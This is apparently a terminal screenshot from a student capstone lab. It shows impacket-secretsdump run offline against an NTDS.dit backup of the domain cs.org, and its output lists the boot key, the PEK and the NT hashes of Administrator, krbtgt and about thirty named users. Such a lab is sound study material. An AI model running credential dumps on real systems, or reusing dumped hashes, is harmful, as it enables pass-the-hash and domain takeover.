 ┌──(seniorcapstone㉿Kali-Linux-Machine)-[~]
└─$ impacket-secretsdump -ntds /home/seniorcapstone/ntds.bak -system /home/seniorcapstone/SYSTEMCOPY LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0×31820d16446609bfcad3d7807c266115
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 153cbaaf25600295449115125e7ad276
[*] Reading and decrypting hashes from /home/seniorcapstone/ntds.bak
cs.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Senior2025:1000:aad3b435b51404eeaad3b435b51404ee:db59634ea06c2696296378cd6930c953:::
SENIORCAPAD$:1001:aad3b435b51404eeaad3b435b51404ee:c4638838e98c8ad3c933ba23910292fe:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3512ff1e48b04329267ee21820fce1ee:::
cs.org\melamie.stevana:1104:aad3b435b51404eeaad3b435b51404ee:d0512cc8d820545b9118526fdf34df14:::
cs.org\ingrid.beulah:1105:aad3b435b51404eeaad3b435b51404ee:30a426a3fd1fce2f1053081cf03191b0:::
cs.org\elie.harmonia:1106:aad3b435b51404eeaad3b435b51404ee:bef0e5976f3c71af5fe282f217e3bb09:::
cs.org\nicolette.mallorie:1107:aad3b435b51404eeaad3b435b51404ee:ddfcd754dc9baa48f73428a797872ff6:::
cs.org\annalee.rina:1108:aad3b435b51404eeaad3b435b51404ee:c3d681af14be35499643ec4b455e494f:::
cs.org\kimbell.barbette:1109:aad3b435b51404eeaad3b435b51404ee:796dea22cdb1f9367fd1f0f10a240635:::
cs.org\jennifer.jeanine:1110:aad3b435b51404eeaad3b435b51404ee:260f245fb770b121141e8cc0295c0d06:::
cs.org\carilyn.merci:1111:aad3b435b51404eeaad3b435b51404ee:e80c87bbd48e6ddd3fce155f51343a4b:::
cs.org\eachelle.josee:1112:aad3b435b51404eeaad3b435b51404ee:5c342d5029d1a072ad1f2147571a52d1:::
cs.org\jo ann.penelope:1113:aad3b435b51404eeaad3b435b51404ee:4bbf5fa33cf4e55c77377546ff705f8a:::
cs.org\caryl.mireille:1114:aad3b435b51404eeaad3b435b51404ee:4e3366f5deedf26b252565dc88d53120:::
cs.org\leisha.kaila:1115:aad3b435b51404eeaad3b435b51404ee:dcc8c6658d92d7441450b84d3e03151d:::
cs.org\austina.julina:1116:aad3b435b51404eeaad3b435b51404ee:f685988201abf42dc052b5ce30b050a1:::
cs.org\merry.berenice:1117:aad3b435b51404eeaad3b435b51404ee:c9a10783f5d60f2b448de22ae57a606b:::
cs.org\audrey.mil:1118:aad3b435b51404eeaad3b435b51404ee:3466378b1a93a28358a282bc1aa96cb2:::
cs.org\britt.amber:1119:aad3b435b51404eeaad3b435b51404ee:82e30bfbc3f314523d75c556fa1e7093:::
cs.org\flor.goldy:1120:aad3b435b51404eeaad3b435b51404ee:bc477825a952c875918d3e2143ba8eea:::
cs.org\katina.angel:1121:aad3b435b51404eeaad3b435b51404ee:abb3fa9ccd99bcd2df9d9359c4a399b4:::
cs.org\carol-jean.shalna:1122:aad3b435b51404eeaad3b435b51404ee:ff68a107e2e3696fbc4e4687c89c8ab6:::
cs.org\leola.dayna:1123:aad3b435b51404eeaad3b435b51404ee:202b638675e7b56dc612005257bc82b2:::
cs.org\daveen.karen:1124:aad3b435b51404eeaad3b435b51404ee:d2f4b338b756800fa4cbd0e9cd05fac7:::
cs.org\angeline.shaun:1125:aad3b435b51404eeaad3b435b51404ee:58def5844fe58e8f26a65fff9deb3827:::
cs.org\shelby.alidia:1126:aad3b435b51404eeaad3b435b51404ee:51f8b3446499d9f44bd8d22c0147cc78:::
cs.org\anderea.paige:1127:aad3b435b51404eeaad3b435b51404ee:956f87b95eeef93ff6f64318e0cac4bf:::
cs.org\elyssa.florina:1128:aad3b435b51404eeaad3b435b51404ee:c645dcb23c135eabd64ece075bf2556b:::
cs.org\leonie.neda:1129:aad3b435b51404eeaad3b435b51404ee:474dad1897d6261e927028e33d7bb18a:::
cs.org\janene.janaye:1130:aad3b435b51404eeaad3b435b51404ee:673d940fab748e895b69e59d01410692:::
cs.org\gustie.emmey:1131:aad3b435b51404eeaad3b435b51404ee:9b93df15e89cea69f340197f89d25d78:::